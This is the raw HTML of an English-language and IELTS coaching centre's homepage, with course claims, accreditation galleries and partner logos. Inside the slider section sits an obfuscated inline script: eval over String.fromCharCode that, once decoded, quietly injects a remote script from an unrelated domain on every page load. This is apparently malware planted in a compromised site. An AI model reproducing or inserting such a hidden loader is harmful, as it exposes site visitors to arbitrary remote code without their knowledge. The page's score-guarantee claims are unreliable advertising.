<li id="menu-item-3247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3247 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://speakinenglish.in/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>

			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		


<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-5353" class="post-5353 page type-page status-publish hentry">

					<div class="entry-content">
						<div class="vc_row wpb_row vc_row-fluid vc_custom_1581404034234"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">			<style>
			#slider-67 .woodmart-slide {
				min-height: 500px;
			}
			
			@media (min-width: 1025px) {
				.browser-Internet #slider-67 .woodmart-slide {
					height: 500px;
				}
			}

	        @media (max-width: 1024px) {
				#slider-67 .woodmart-slide {
					min-height: 500px;
				}
			}

			@media (max-width: 767px) {
				#slider-67 .woodmart-slide {
					min-height: 500px;
				}
			}

									#slide-3049.woodmart-loaded {
													}

						#slide-3049 {
							background-color:#0b0e72;						}

						#slide-3049 .woodmart-slide-inner {
							max-width:1035px;						}

				        @media (max-width: 1024px) {
							
							#slide-3049 .woodmart-slide-inner {
								max-width:1200px;							}
						}

						@media (max-width: 767px) {
							
							#slide-3049 .woodmart-slide-inner {
								max-width:800px;							}
						}

													.vc_custom_1582091204399{margin-right: -30px !important;}.vc_custom_1620280578716{margin-bottom: 25px !important;border-top-width: 50px !important;border-bottom-width: 50px !important;padding-right: 20px !important;padding-left: 20px !important;}.vc_custom_1583123768711{margin-bottom: 25px !important;border-top-width: 50px !important;border-bottom-width: 50px !important;padding-right: 20px !important;padding-left: 20px !important;}.vc_custom_1582540241525{margin-left: 10px !important;}.vc_custom_1620280590311{margin-bottom: 25px !important;border-top-width: 30px !important;border-bottom-width: 30px !important;padding-right: 20px !important;padding-left: 20px !important;}.vc_custom_1619120262688{margin-bottom: 25px !important;border-top-width: 50px !important;border-bottom-width: 50px !important;padding-left: 20px !important;}.vc_custom_1582549391108{padding-top: 15px !important;}						
													#wd-609384e87cb64 .woodmart-text-block{font-size:32px;line-height:48px;color:#ffffff;}#wd-5e5c8d33850be .woodmart-text-block{line-height:30px;font-size:20px;color:#ffffff;}#wd-609384f6a34af .woodmart-text-block{font-size:20px;line-height:48px;color:#ffffff;}#wd-6081208246120 .woodmart-text-block{line-height:30px;font-size:20px;color:#ffffff;}#wd-608120431bae2 a{background-color:#fe0000;border-color:#fe0000;}#wd-608120431bae2 a:hover{background-color:#fe0000;border-color:#fe0000;}@media (max-width: 1024px) {#wd-609384e87cb64 .woodmart-text-block{font-size:26px;line-height:35px;}#wd-5e5c8d33850be .woodmart-text-block{line-height:27px;font-size:17px;}#wd-609384f6a34af .woodmart-text-block{font-size:16px;line-height:35px;}#wd-6081208246120 .woodmart-text-block{line-height:27px;font-size:17px;}}@media (max-width: 767px) {#wd-609384e87cb64 .woodmart-text-block{font-size:20px;line-height:28px;}#wd-5e5c8d33850be .woodmart-text-block{line-height:24px;font-size:14px;}#wd-609384f6a34af .woodmart-text-block{font-size:12px;line-height:28px;}#wd-6081208246120 .woodmart-text-block{line-height:24px;font-size:14px;}}						
					
		</style>			<div id="slider-67" class="woodmart-slider-wrapper arrows-style-1 pagin-style-0 pagin-color-dark vc_row vc_row-fluid" data-vc-full-width="true" data-vc-full-width-init="true" data-vc-stretch-content="true" data-owl-carousel data-speed="9000" data-wrap="yes" data-autoplay="yes" data-autoheight="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-sliding_speed="900" data-animation="fadeOut" data-content_animation="1" data-desktop="1" data-tablet_landscape="1" data-tablet="1" data-mobile="1">
				<div class="owl-carousel woodmart-slider  owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1">
																	<div id="slide-3049" class="woodmart-slide slide-valign-middle slide-halign-center content-full-width">
							<div class="container woodmart-slide-container">
								<div class="woodmart-slide-inner ">
									<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-8 vc_col-xs-12 text-center reset-margin-mobile"><div class="vc_column-inner vc_custom_1582091204399"><div class="wpb_wrapper">	
			<div id="wd-609384e87cb64" class="woodmart-text-block-wrapper color-scheme-custom woodmart-title-size-custom woodmart-title-width-100 text-left wpb_animate_when_almost_visible wpb_fadeInLeft fadeInLeft vc_custom_1620280578716">
				<div class="woodmart-title-container woodmart-text-block font-primary woodmart-font-weight-500">
					IELTS Online - Classroom Training				</div>
					
			</div>
			
			<div id="wd-5e5c8d33850be" class="woodmart-text-block-wrapper color-scheme-custom woodmart-title-size-custom woodmart-title-width-100 text-left vc_custom_1583123768711">
				<div class="woodmart-title-container woodmart-text-block font-primary woodmart-font-weight-500">
					We are a proud member of British Council IELTS Partnership Programme				</div>
					
			</div>
		
	<div  class="wpb_single_image wpb_content_element vc_align_left vc_custom_1582540241525">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/Untitled-design3-1-300x100.png" width="300" height="100" alt="IELTS Practice Test Online General Training" title="Untitled design(3)" /></div>
		</figure>
	</div>
	
			<div id="wd-609384f6a34af" class="woodmart-text-block-wrapper color-scheme-custom woodmart-title-size-custom woodmart-title-width-100 text-left wpb_animate_when_almost_visible wpb_fadeInLeft fadeInLeft vc_custom_1620280590311">
				<div class="woodmart-title-container woodmart-text-block font-primary woodmart-font-weight-500">
					IELTS  |  Spoken English  |  Cambridge English  |  TOEFL  |  PTE  |  OET				</div>
					
			</div>
			
			<div id="wd-6081208246120" class="woodmart-text-block-wrapper color-scheme-custom woodmart-title-size-custom woodmart-title-width-100 text-left vc_custom_1619120262688">
				<div class="woodmart-title-container woodmart-text-block font-primary woodmart-font-weight-500">
					</p>
<ul>
<li>One-on-One Live Classes</li>
<li>No Pre-Captured Video Sessions</li>
<li>Authenticated Cambridge Materials &amp; Mock Tests</li>
<li>CertTESOL Certified &amp; British Council Masterclass Trainers</li>
<li>
<div dir="auto">7 out of 10 students score above band 8+ in IELTS</div>
</li>
<li>
<div dir="auto">CERTTESOL qualified &amp; British Council,IDP IELTS &amp; Cambridge English certified Masterclass IELTS Trainers.</div>
</li>
<li>
<div dir="auto">Best Quality Study Materials</div>
</li>
<li>
<div dir="auto">Online Updated test practice for all modules (25 test for each session)</div>
</li>
<li>
<div dir="auto">Live sessions with individual feedback.</div>
</li>
<li>Flexible &amp; Convenient Worldclass training.</li>
</ul>
<p>				</div>
					
			</div>
		<div id="wd-608120431bae2" class="woodmart-button-wrapper wpb_animate_when_almost_visible wpb_bounceIn bounceIn text-left"><a href="https://speakinenglish.in/speak-english/" title="Speak English" class="btn btn-scheme-light btn-scheme-hover-dark btn-style-3d btn-shape-semi-round btn-size-extra-large">SCORE 8+ IELTS BAND IN 1st ATTEMPT</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center vc_custom_1582549391108">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper vc_box_shadow_3d  vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1024" height="811" src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/IMG_4138-e1582714671849-1024x811.jpg" class="vc_single_image-img attachment-large" alt="Ielts Course Material" srcset="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/IMG_4138-e1582714671849-1024x811.jpg 1024w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/IMG_4138-e1582714671849-1200x951.jpg 1200w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/IMG_4138-e1582714671849-300x238.jpg 300w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/IMG_4138-e1582714671849-768x608.jpg 768w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/IMG_4138-e1582714671849-1536x1217.jpg 1536w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/IMG_4138-e1582714671849.jpg 2022w" sizes="(max-width: 1024px) 100vw, 1024px" title="IELTS Online Classes -Best ielts training coaching in Mirbah Fujairah 1"></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
								</div>
							</div>
						</div>

									</div>
			</div>
			<div class="vc_row-full-width vc_clearfix"></div>		</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1620284006659 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-6093914648c96" class="title-wrapper  woodmart-title-color-default woodmart-title-style-default woodmart-title-width-100 text-center woodmart-title-size-medium ">
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h3 class="woodmart-title-container title  woodmart-font-weight-" >SUPPORT SERVICES</h3>								<span class="right-line"></span>
			</div>
			
			
					</div>
		
			
			<div id="wd-6093914d2292c" class="woodmart-text-block-wrapper color-scheme-custom woodmart-title-size-custom woodmart-title-width-100 text-left ">
				<div class="woodmart-title-container woodmart-text-block font-primary woodmart-font-weight-">
					</p>
<ul>
<li>Free PR &amp; PNP Profile assessment &amp; Consultation for Canada &amp; Australia Immigration from Authorised Immigration Lawyers, Mara Agents &amp; RCIC Consultants.</li>
<li>Study Abroad End to End free support from admission till visa with a choice of 1200+ top rank Universities.</li>
<li>Free Recruitment &amp; End to End Support for healthcare professionals to pursue their Career in UK &amp; Ireland.</li>
</ul>
<p>				</div>
					
			</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="2560" height="1604" src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/04/ecs-scaled.jpg" class="vc_single_image-img attachment-full" alt="IELTS Online Coching Training - Best ielts training coaching in Mirbah Fujairah - 1" srcset="https://speakenglish.b-cdn.net/wp-content/uploads/2020/04/ecs-scaled.jpg 2560w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/04/ecs-300x188.jpg 300w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/04/ecs-1024x642.jpg 1024w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/04/ecs-768x481.jpg 768w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/04/ecs-1536x963.jpg 1536w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/04/ecs-2048x1283.jpg 2048w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/04/ecs-1200x752.jpg 1200w" sizes="(max-width: 2560px) 100vw, 2560px" title="IELTS Online Classes -Best ielts training coaching in Mirbah Fujairah 2"></div>
		</figure>
	</div>
</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1620283858569 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 45px;text-align: center" class="vc_custom_heading vc_custom_1620283984764" >Accreditation</h2></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-5e53c60770adf" class="title-wrapper  woodmart-title-color-default woodmart-title-style-default woodmart-title-width-100 text-center woodmart-title-size-medium vc_custom_1582548533120">
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-" >We are an Authorized IELTS Test Registration Center of British Council &amp; IDP Australia</h4>								<span class="right-line"></span>
			</div>
			
			
					</div>
		
					<div id="gallery_350" class="woodmart-images-gallery gallery-halign-center gallery-valign-middle view-grid photoswipe-images" >
				<div class="gallery-images row woodmart-spacing-2">
																		<div class="woodmart-gallery-item col-md-3 col-sm-4 col-6">
																	<a href="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_certificate_1.jpg" data-index="1" data-width="400" data-height="600"  >
																
																	<img loading="lazy" decoding="async" class="woodmart-gallery-image image-1 " src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_certificate_1-350x450.jpg" width="350" height="450" alt="IELTS Online Coaching" title="ecs_ielts_certificate_1" />																
																	</a>
															</div>
													<div class="woodmart-gallery-item col-md-3 col-sm-4 col-6">
																	<a href="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/Screenshot_2020-02-11-ECS-IELTS-Coaching-Centre-In-PondicherryIELTS-Coaching-In-PondicherrySpoken-EnglishIELTS-Photos1.png" data-index="2" data-width="489" data-height="629"  >
																
																	<img loading="lazy" decoding="async" class="woodmart-gallery-image image-2 " src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/Screenshot_2020-02-11-ECS-IELTS-Coaching-Centre-In-PondicherryIELTS-Coaching-In-PondicherrySpoken-EnglishIELTS-Photos1-350x450.png" width="350" height="450" alt="IELTS Online Training" title="Screenshot_2020-02-11 ECS IELTS Coaching Centre In Pondicherry,IELTS Coaching In Pondicherry,Spoken English,IELTS - Photos(1)" />																
																	</a>
															</div>
													<div class="woodmart-gallery-item col-md-3 col-sm-4 col-6">
																	<a href="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/Untitled-1-1.jpg" data-index="3" data-width="1630" data-height="2286"  >
																
																	<img loading="lazy" decoding="async" class="woodmart-gallery-image image-3 " src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/Untitled-1-1-350x450.jpg" width="350" height="450" alt="Best Online IELTS Preparation Course" title="Untitled-1-1" />																
																	</a>
															</div>
													<div class="woodmart-gallery-item col-md-3 col-sm-4 col-6">
																	<a href="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/Cambridge1-Scan.jpg" data-index="4" data-width="1644" data-height="2338"  >
																
																	<img loading="lazy" decoding="async" class="woodmart-gallery-image image-4 " src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/Cambridge1-Scan-350x450.jpg" width="350" height="450" alt="IELTS Reading Material Pdf" title="Cambridge1 Scan" />																
																	</a>
															</div>
															</div>
			</div>
								<div id="gallery_133" class="woodmart-images-gallery gallery-halign-center gallery-valign-middle view-grid photoswipe-images" >
				<div class="gallery-images row woodmart-spacing-0">
																		<div class="woodmart-gallery-item col-md-3 col-sm-4 col-6">
																	<a href="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_certificate_6.jpg" data-index="1" data-width="400" data-height="600"  >
																
																	<img loading="lazy" decoding="async" class="woodmart-lazy-load woodmart-lazy-fade woodmart-gallery-image image-1 " src="[data-uri]" data-wood-src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_certificate_6-350x450.jpg" width="350" height="450" alt="IELTS Material For Speaking Writing Listening" title="ecs_ielts_certificate_6" />																
																	</a>
															</div>
													<div class="woodmart-gallery-item col-md-3 col-sm-4 col-6">
																	<a href="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/20200208075734_001-1.jpg" data-index="2" data-width="1651" data-height="2335"  >
																
																	<img loading="lazy" decoding="async" class="woodmart-lazy-load woodmart-lazy-fade woodmart-gallery-image image-2 " src="[data-uri]" data-wood-src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/20200208075734_001-1-350x450.jpg" width="350" height="450" alt="Best Ielts Online Course" title="20200208075734_001" />																
																	</a>
															</div>
													<div class="woodmart-gallery-item col-md-3 col-sm-4 col-6">
																	<a href="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_certificate_7.jpg" data-index="3" data-width="400" data-height="600"  >
																
																	<img loading="lazy" decoding="async" class="woodmart-lazy-load woodmart-lazy-fade woodmart-gallery-image image-3 " src="[data-uri]" data-wood-src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/ecs_ielts_certificate_7-350x450.jpg" width="350" height="450" alt="IELTS Practice Material" title="ecs_ielts_certificate_7" />																
																	</a>
															</div>
													<div class="woodmart-gallery-item col-md-3 col-sm-4 col-6">
																	<a href="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/london.jpg" data-index="4" data-width="1700" data-height="2340"  >
																
																	<img loading="lazy" decoding="async" class="woodmart-lazy-load woodmart-lazy-fade woodmart-gallery-image image-4 " src="[data-uri]" data-wood-src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/london-350x450.jpg" width="350" height="450" alt="IELTS Mock Exam Practice" title="london" />																
																	</a>
															</div>
															</div>
			</div>
					<h1 style="font-size: 35px;text-align: center" class="vc_custom_heading vc_custom_1620303441297" >Best ielts training coaching in Mirbah Fujairah</h1>	
			<div id="wd-6093906adb9d8" class="woodmart-text-block-wrapper color-scheme-custom woodmart-title-size-custom woodmart-title-width-100 text-center vc_custom_1620283536825">
				<div class="woodmart-title-container woodmart-text-block font-primary woodmart-font-weight-">
					</p>
<ul>
<li>Authorised Preparation Centre for Cambridge Exams</li>
<li>Authorised Consultant of ETS for TOEFL iBT</li>
<li>Authorised Preparation Centre of Pearson for PTE Academic</li>
<li>Authorised IELTS Preparation Centre of British Council &amp; IDB</li>
</ul>
<p>				</div>
					
			</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h4 style="font-size: 40px;text-align: center" class="vc_custom_heading vc_custom_1582548633934" >Partners</h4><div class="wpb_images_carousel wpb_content_element vc_clearfix">
	<div class="wpb_wrapper">
				<div id="vc_images-carousel-1-1768394344" class="vc_slide vc_images_carousel">

			<!-- Wrapper for slides -->
			<div class="owl-carousel owl-items-lg-5 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
																				<div class="owl-carousel-item ">
								<div class="owl-carousel-item-inner">
																											<a class="prettyphoto"
									   href="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/4-1.png"  rel="prettyPhoto[rel-616544578]">
										<img loading="lazy" decoding="async" width="300" height="200" src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/4-1-300x200.png" class="attachment-medium" alt="IELTS Coaching Fees" srcset="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/4-1-300x200.png 300w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/4-1.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" title="IELTS Online Classes -Best ielts training coaching in Mirbah Fujairah 3">									</a>
																	</div>
							</div>
																				<div class="owl-carousel-item ">
								<div class="owl-carousel-item-inner">
																											<a class="prettyphoto"
									   href="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/5-1.png"  rel="prettyPhoto[rel-616544578]">
										<img loading="lazy" decoding="async" width="300" height="200" src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/5-1-300x200.png" class="attachment-medium" alt="ielts speaking practice online" srcset="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/5-1-300x200.png 300w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/5-1.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" title="IELTS Online Classes -Best ielts training coaching in Mirbah Fujairah 4">									</a>
																	</div>
							</div>
																				<div class="owl-carousel-item ">
								<div class="owl-carousel-item-inner">
																											<a class="prettyphoto"
									   href="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/1.png"  rel="prettyPhoto[rel-616544578]">
										<img loading="lazy" decoding="async" width="300" height="200" src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/1-300x200.png" class="attachment-medium" alt="ielts exam online coaching" srcset="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/1-300x200.png 300w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/1.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" title="IELTS Online Classes -Best ielts training coaching in Mirbah Fujairah 5">									</a>
																	</div>
							</div>
																				<div class="owl-carousel-item ">
								<div class="owl-carousel-item-inner">
																											<a class="prettyphoto"
									   href="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/2-2.png"  rel="prettyPhoto[rel-616544578]">
										<img loading="lazy" decoding="async" width="300" height="200" src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/2-2-300x200.png" class="attachment-medium" alt="best online ielts coaching" srcset="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/2-2-300x200.png 300w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/2-2.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" title="IELTS Online Classes -Best ielts training coaching in Mirbah Fujairah 6">									</a>
																	</div>
							</div>
																				<div class="owl-carousel-item ">
								<div class="owl-carousel-item-inner">
																											<a class="prettyphoto"
									   href="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/Untitled-design1.png"  rel="prettyPhoto[rel-616544578]">
										<img loading="lazy" decoding="async" width="300" height="200" src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/Untitled-design1-300x200.png" class="attachment-medium" alt="ielts online training classes" srcset="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/Untitled-design1-300x200.png 300w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/Untitled-design1.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" title="IELTS Online Classes -Best ielts training coaching in Mirbah Fujairah 7">									</a>
																	</div>
							</div>
																				<div class="owl-carousel-item ">
								<div class="owl-carousel-item-inner">
																											<a class="prettyphoto"
									   href="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/3-1.png"  rel="prettyPhoto[rel-616544578]">
										<img loading="lazy" decoding="async" width="300" height="200" src="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/3-1-300x200.png" class="attachment-medium" alt="online ielts classes" srcset="https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/3-1-300x200.png 300w, https://speakenglish.b-cdn.net/wp-content/uploads/2020/02/3-1.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" title="IELTS Online Classes -Best ielts training coaching in Mirbah Fujairah 8">									</a>
																	</div>
							</div>
																				<div class="owl-carousel-item ">
								<div class="owl-carousel-item-inner">
																											<a class="prettyphoto"
									   href="https://speakenglish.b-cdn.net/wp-content/uploads/2021/04/Logo-1.jpg"  rel="prettyPhoto[rel-616544578]">
										<img loading="lazy" decoding="async" width="300" height="280" src="https://speakenglish.b-cdn.net/wp-content/uploads/2021/04/Logo-1-300x280.jpg" class="attachment-medium" alt="IELTS Online Coching Training - Best ielts training coaching in Mirbah Fujairah - 2" srcset="https://speakenglish.b-cdn.net/wp-content/uploads/2021/04/Logo-1-300x280.jpg 300w, https://speakenglish.b-cdn.net/wp-content/uploads/2021/04/Logo-1.jpg 746w" sizes="auto, (max-width: 300px) 100vw, 300px" title="IELTS Online Classes -Best ielts training coaching in Mirbah Fujairah 9">									</a>
																	</div>
							</div>
																				<div class="owl-carousel-item ">
								<div class="owl-carousel-item-inner">
																											<a class="prettyphoto"
									   href="https://speakenglish.b-cdn.net/wp-content/uploads/2021/05/iccrc_logo.png"  rel="prettyPhoto[rel-616544578]">
										<img loading="lazy" decoding="async" width="192" height="192" src="https://speakenglish.b-cdn.net/wp-content/uploads/2021/05/iccrc_logo.png" class="attachment-medium" alt="IELTS Online Coching Training - Best ielts training coaching in Mirbah Fujairah - 3" srcset="https://speakenglish.b-cdn.net/wp-content/uploads/2021/05/iccrc_logo.png 192w, https://speakenglish.b-cdn.net/wp-content/uploads/2021/05/iccrc_logo-150x150.png 150w, https://speakenglish.b-cdn.net/wp-content/uploads/2021/05/iccrc_logo-100x100.png 100w" sizes="auto, (max-width: 192px) 100vw, 192px" title="IELTS Online Classes -Best ielts training coaching in Mirbah Fujairah 10">									</a>
																	</div>
							</div>
									</div>
		</div>
	</div>
</div>

</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1582549125730 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h4 style="font-size: 40px;text-align: center" class="vc_custom_heading vc_custom_1581416849801" >Enroll Now</h4>
		<div id="wd-5e5365366b6b4" class="title-wrapper  woodmart-title-color-default woodmart-title-style-default woodmart-title-width-100 text-center woodmart-title-size-medium vc_custom_1582523709895">
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-" >To Get IELTS 8+ Band Score</h4>								<span class="right-line"></span>
			</div>
			
			
					</div>
		
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1582549086336 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper ">
				<div id="wd-5e42343750bc3" class=" cursor-pointer woodmart-info-box text-center box-icon-align-top box-style-bg-hover color-scheme-dark woodmart-bg-none box-title-small hover-color-scheme-light vc_custom_1581397091602"  >
											<div class="box-icon-wrapper  box-with-text text-size-default box-icon-simple">
							<div class="info-box-icon">

															Live Sessions							
							</div>
						</div>
										<div class="info-box-content">
						<h4 class="info-box-title woodmart-font-weight- box-title-style-default">One-on-One Live Classes</h4>						<div class="info-box-inner reset-mb-10">
													</div>

												
					</div>

					<style>#wd-5e42343750bc3:after {background-image:-webkit-linear-gradient(left , rgb(115, 218, 141) , rgb(22, 189, 64) 100%);background-image:-moz-linear-gradient(left , rgb(115, 218, 141) , rgb(22, 189, 64) 100%);background-image:-o-linear-gradient(left , rgb(115, 218, 141) , rgb(22, 189, 64) 100%);background-image:linear-gradient(left , rgb(115, 218, 141) , rgb(22, 189, 64) 100%);background-image:-ms-linear-gradient(left , rgb(115, 218, 141) , rgb(22, 189, 64) 100%); !important;}</style>				</div>
			</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="info-box-wrapper ">
				<div id="wd-5e5647f9c9bb6" class=" cursor-pointer woodmart-info-box text-center box-icon-align-top box-style-bg-hover color-scheme-dark woodmart-bg-none box-title-small hover-color-scheme-light vc_custom_1582712841232"  >
											<div class="box-icon-wrapper  box-with-text text-size-small box-icon-simple">
							<div class="info-box-icon">

